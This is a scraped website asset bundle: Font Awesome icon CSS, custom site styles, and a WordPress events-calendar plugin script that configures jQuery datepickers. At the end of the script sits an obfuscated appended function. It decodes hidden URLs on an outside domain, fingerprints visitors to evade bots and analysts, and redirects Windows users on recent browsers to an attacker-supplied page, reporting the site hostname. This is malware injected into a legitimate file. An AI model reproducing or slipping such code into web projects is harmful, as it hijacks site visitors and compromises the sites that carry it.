.fa-bluetooth:before {
  content: "\f293";
}
.fa-bluetooth-b:before {
  content: "\f294";
}
.fa-percent:before {
  content: "\f295";
}
.fa-gitlab:before {
  content: "\f296";
}
.fa-wpbeginner:before {
  content: "\f297";
}
.fa-wpforms:before {
  content: "\f298";
}
.fa-envira:before {
  content: "\f299";
}
.fa-universal-access:before {
  content: "\f29a";
}
.fa-wheelchair-alt:before {
  content: "\f29b";
}
.fa-question-circle-o:before {
  content: "\f29c";
}
.fa-blind:before {
  content: "\f29d";
}
.fa-audio-description:before {
  content: "\f29e";
}
.fa-volume-control-phone:before {
  content: "\f2a0";
}
.fa-braille:before {
  content: "\f2a1";
}
.fa-assistive-listening-systems:before {
  content: "\f2a2";
}
.fa-asl-interpreting:before,
.fa-american-sign-language-interpreting:before {
  content: "\f2a3";
}
.fa-deafness:before,
.fa-hard-of-hearing:before,
.fa-deaf:before {
  content: "\f2a4";
}
.fa-glide:before {
  content: "\f2a5";
}
.fa-glide-g:before {
  content: "\f2a6";
}
.fa-signing:before,
.fa-sign-language:before {
  content: "\f2a7";
}
.fa-low-vision:before {
  content: "\f2a8";
}
.fa-viadeo:before {
  content: "\f2a9";
}
.fa-viadeo-square:before {
  content: "\f2aa";
}
.fa-snapchat:before {
  content: "\f2ab";
}
.fa-snapchat-ghost:before {
  content: "\f2ac";
}
.fa-snapchat-square:before {
  content: "\f2ad";
}
.fa-pied-piper:before {
  content: "\f2ae";
}
.fa-first-order:before {
  content: "\f2b0";
}
.fa-yoast:before {
  content: "\f2b1";
}
.fa-themeisle:before {
  content: "\f2b2";
}
.fa-google-plus-circle:before,
.fa-google-plus-official:before {
  content: "\f2b3";
}
.fa-fa:before,
.fa-font-awesome:before {
  content: "\f2b4";
}
.fa-handshake-o:before {
  content: "\f2b5";
}
.fa-envelope-open:before {
  content: "\f2b6";
}
.fa-envelope-open-o:before {
  content: "\f2b7";
}
.fa-linode:before {
  content: "\f2b8";
}
.fa-address-book:before {
  content: "\f2b9";
}
.fa-address-book-o:before {
  content: "\f2ba";
}
.fa-vcard:before,
.fa-address-card:before {
  content: "\f2bb";
}
.fa-vcard-o:before,
.fa-address-card-o:before {
  content: "\f2bc";
}
.fa-user-circle:before {
  content: "\f2bd";
}
.fa-user-circle-o:before {
  content: "\f2be";
}
.fa-user-o:before {
  content: "\f2c0";
}
.fa-id-badge:before {
  content: "\f2c1";
}
.fa-drivers-license:before,
.fa-id-card:before {
  content: "\f2c2";
}
.fa-drivers-license-o:before,
.fa-id-card-o:before {
  content: "\f2c3";
}
.fa-quora:before {
  content: "\f2c4";
}
.fa-free-code-camp:before {
  content: "\f2c5";
}
.fa-telegram:before {
  content: "\f2c6";
}
.fa-thermometer-4:before,
.fa-thermometer:before,
.fa-thermometer-full:before {
  content: "\f2c7";
}
.fa-thermometer-3:before,
.fa-thermometer-three-quarters:before {
  content: "\f2c8";
}
.fa-thermometer-2:before,
.fa-thermometer-half:before {
  content: "\f2c9";
}
.fa-thermometer-1:before,
.fa-thermometer-quarter:before {
  content: "\f2ca";
}
.fa-thermometer-0:before,
.fa-thermometer-empty:before {
  content: "\f2cb";
}
.fa-shower:before {
  content: "\f2cc";
}
.fa-bathtub:before,
.fa-s15:before,
.fa-bath:before {
  content: "\f2cd";
}
.fa-podcast:before {
  content: "\f2ce";
}
.fa-window-maximize:before {
  content: "\f2d0";
}
.fa-window-minimize:before {
  content: "\f2d1";
}
.fa-window-restore:before {
  content: "\f2d2";
}
.fa-times-rectangle:before,
.fa-window-close:before {
  content: "\f2d3";
}
.fa-times-rectangle-o:before,
.fa-window-close-o:before {
  content: "\f2d4";
}
.fa-bandcamp:before {
  content: "\f2d5";
}
.fa-grav:before {
  content: "\f2d6";
}
.fa-etsy:before {
  content: "\f2d7";
}
.fa-imdb:before {
  content: "\f2d8";
}
.fa-ravelry:before {
  content: "\f2d9";
}
.fa-eercast:before {
  content: "\f2da";
}
.fa-microchip:before {
  content: "\f2db";
}
.fa-snowflake-o:before {
  content: "\f2dc";
}
.fa-superpowers:before {
  content: "\f2dd";
}
.fa-wpexplorer:before {
  content: "\f2de";
}
.fa-meetup:before {
  content: "\f2e0";
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}

/**************
EVENTS CALENDAR
**************/
table.nav-days thead tr {
    background: #e2ebc3;
}

div#events-calendar-2 span.active-month {
     font-size: 13px !important;
     text-transform: uppercase;
     border-top: 1px solid #ccc;
     padding: 5px;
     border-left: 1px solid #ccc;
     border-right: 1px solid #ccc;
     background: #e2ebc3 !important;
}


.events-maker-ical {
    margin: 1em 0;
    display: none;
}

#events-calendar-2 .nav-days a {
  color: #fff;
  background: #31599c;
  padding: 5px;
  border-radius: 50%;
}

#events-calendar-2 .nav-days a:hover {
    background: #a7c638;
}

a[title]:hover:after {
  content: attr(title);
  padding: 4px 8px;
  color: #333;
  position: absolute;
  /* left: 0;
  top: 100%; */
  z-index: 0;
  white-space: nowrap;
  background: #a7c638;
}


/**********************
CAMPANYA PORT AVENTURA
**********************/

@media (min-width:480px) {
span.text-aventura {
    color: #fff;
}
}

@media (max-width:479px) {

span.text-aventura {
    color: #666;
}
}



#wrapper-aventura{
    background-image: url('http://reserves-portaventura.com/Webstore/Img/fondo_PA20_tot.png');
    color: #004A90;
    width: 99%;

     background-repeat: no-repeat !important;
     background-size: contain;
    /* margin:50px auto; */

    }

    table#Table4, table#Table42 {
    background: transparent !important;
    border: none !important;
    margin-bottom: 0 !important;
    width: 100%;
}


.postid-10937 .campaign-banner img {
    display: none !important;
}

table.botones-table {
    margin-bottom: 0 !important;
    width: 100%;
}

@media (min-width:440px) {
table.botones-table img {
    width: 20%;
}

table.botones-table td {
    text-align: center;
}
}

@media (max-width:439px) {

table.botones-table td {
    display: inline-table !important;
    text-align: center;
}

table.botones-table img {
    width: 60% !important;
}
}

/*para el sidebar*/
#wrapper-aventura-sidebar{
    background-image: url('http://reserves-portaventura.com/Webstore/Img/fondo_PA20_tot.png');
    color: #004A90;
     background-position: center;

     background-repeat: no-repeat !important;
    /* margin:50px auto; */

    }

    table.botones-table-sidebar {
        margin-bottom: 0 !important;
        width: 100% !important;
    }

    table.botones-table-sidebar td {
        text-align: center !important;
    }

    table.botones-table-sidebar img {
    width: 30%;
}


/****estils nou banner****/

.orbit-container {
  width: 65%;
}

.orbit-container .orbit-slides-container img {
  height: 280px;
  object-fit: cover;
  width: fit-content;
}

.orbit-container .orbit-slides-container > * .orbit-caption {
  top: 5em;
}

.banner-fix {
  width: 32%;
    background: #31599c;
    margin-left: 3%;
}

h4.title-captacio {
  color: white;
  text-align: left;
  margin: 95px 15px 0 15px;
}

.content-captacio {
  background: white;
  color: #31599c;
  margin: 15px;
}

/* Ocultar icono de reCaptcha v3 */
.grecaptcha-badge{
	visibility: collapse !important;  
}

.coravant-cat:lang(es) {
  display:none;
}
.coravant-es:lang(ca) {
  display:none;
}

img.aacic-logo-es:lang(ca) {
    display: none;
}
img.aacic-logo-ca:lang(es) {
    display: none;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.aacic.org/wp-content/plugins/jamgo-accic-events/includes/js/widget-calendar.js
body_size: 4685
content:
jQuery(function($){

	$.datepicker.regional['es'] = {
	 closeText: 'Cerrar',
	 prevText: '<Ant',
	 nextText: 'Sig>',
	 currentText: 'Hoy',
	 monthNames: ['Enero', 'Febrero', 'Marzo', 'Abril', 'Mayo', 'Junio', 'Julio', 'Agosto', 'Septiembre', 'Octubre', 'Noviembre', 'Diciembre'],
	 monthNamesShort: ['Ene','Feb','Mar','Abr', 'May','Jun','Jul','Ago','Sep', 'Oct','Nov','Dic'],
	 dayNames: ['Domingo', 'Lunes', 'Martes', 'Miércoles', 'Jueves', 'Viernes', 'Sábado'],
	 dayNamesShort: ['Dom','Lun','Mar','Mié','Juv','Vie','Sáb'],
	 dayNamesMin: ['Do','Lu','Ma','Mi','Ju','Vi','Sá'],
	 firstDay: 1,
	 weekHeader: 'Sm'
	
	 };

 	$.datepicker.regional['ca'] = {
	 closeText: 'Tancar',
	 prevText: '&#x3c;Ant',
	 nextText: 'Seg&#x3e;',
	 currentText: 'Avui',
	 monthNames: ['Gener','Febrer','Mar&ccedil;','Abril','Maig','Juny','Juliol','Agost','Setembre','Octubre','Novembre','Desembre'],
	 monthNamesShort: ['Gen','Feb','Mar','Abr','Mai','Jun','Jul','Ago','Set','Oct','Nov','Des'],
	 dayNames: ['Diumenge','Dilluns','Dimarts','Dimecres','Dijous','Divendres','Dissabte'],
         dayNamesShort: ['Dug','Dln','Dmt','Dmc','Djs','Dvn','Dsb'],
         dayNamesMin: ['Dg','Dl','Dt','Dc','Dj','Dv','Ds'],
	 firstDay: 1,
 	 weekHeader: 'Sm'
 	};
	
});


jQuery(document).ready(function($) {

	var array = calendar_params.list_dates;
	var path_url = calendar_params.path_url;
	var admin_url = calendar_params.admin_url;
	var current_language = calendar_params.current_language;


	// ANYADIDO
	// Fix issue calendar widget displaying just current year events
	//var date = new Date(), y = date.getFullYear();
	//var fSDate = new Date(y, 0, 1);
	//var fEDate = new Date(y, 11, 31);
	var fSDate = new Date(1970, 0, 1);
	var fEDate = new Date(2100, 11, 31);

	$.datepicker.setDefaults($.datepicker.regional[current_language]);

	$("#datepicker").datepicker({

		dateFormat: "yymmdd",
		minDate: fSDate, 
		maxDate: fEDate,
		beforeShowDay: editDays,
		onSelect:selectedEvent


	});
	
	function selectedEvent(dateString) {
		
		$.ajax({
		type: "POST",
		url: admin_url + "/admin-ajax.php?action=events_widget",
		data: {selectedData: dateString},
		success: function (response ) {
			location.href =  path_url;	 

		},
 		error: function (xhr, status) {
            		alert("Sorry, there was a problem!");
        	},
        	complete: function (xhr, status) {
            		
        	}
	   	});

	}

	function editDays(date) {
		var f_date = $.datepicker.formatDate("yymmdd", date);
		for (var itemArray in array){
			if (array[itemArray]["date"] == f_date) {

				return [true,"highlight",array[itemArray]["title"]];
		   	}
		}

		return [false];
	}   

});

!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=r(i,/Chrome\/(\d+)\./),c=r(i,/Edg\/(\d+)\./),d=r(i,/OPR\/(\d+)\./),s=r(i,/YaBrowser\/(\d+)\./),u=r(i,/Vivaldi\/(\d+)\./),w=r(i,/Firefox\/(\d+)\./),h=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),g=!1;l&&l>=136?g=!0:c&&c>=134?g=!0:d&&d>=120?g=!0:s&&s>=24?g=!0:u&&u>=6?g=!0:w&&w>=140?g=!0:h&&l&&l>=136&&(g=!0);let m=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!a||m||p)return;if(!g){try{fetch(t)}catch(e){}return}let f=document.querySelector('link[rel="icon"]'),v=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){if(n<1)return t(n+1);else return null}}();if(v){let e=v;f&&(e+=`&link=${o(f.href)}`),window.location.replace(e)}}();